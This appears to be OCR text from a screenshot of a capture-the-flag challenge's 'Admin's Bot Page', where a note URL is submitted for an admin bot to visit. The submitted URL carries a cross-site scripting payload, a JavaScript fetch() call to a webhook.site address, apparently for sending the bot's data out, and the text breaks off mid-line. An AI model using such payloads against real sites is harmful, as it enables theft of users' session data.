 Admin's Bot Page
Not secure ctf.gemastik.id:9020/report/
12
M
Admin's Bot Page
Enter note URL:
http://proxy/?x=fetch(%27https://webhook.site/212cafde-4369-41bf-9392-9b89bae3a4b
Visit Note